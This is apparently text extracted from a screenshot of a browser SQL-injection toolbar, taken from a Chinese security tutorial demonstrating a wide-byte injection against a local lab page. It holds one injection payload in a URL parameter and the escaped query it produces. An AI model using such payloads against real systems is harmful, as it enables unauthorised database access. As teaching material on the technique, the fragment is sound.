 INT SQL BASICS▾ UNION BASED▾ ERROR/DOU
Load URL http://127.0.0.1/iconv.php?id=2 錦' -- '
Split URL
Execute
Post data Referrer 0xHEX
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾
sql:SELECT * FROM news WHERE tid='2 錦\' -- \''
haha
马上就成功了
红日安全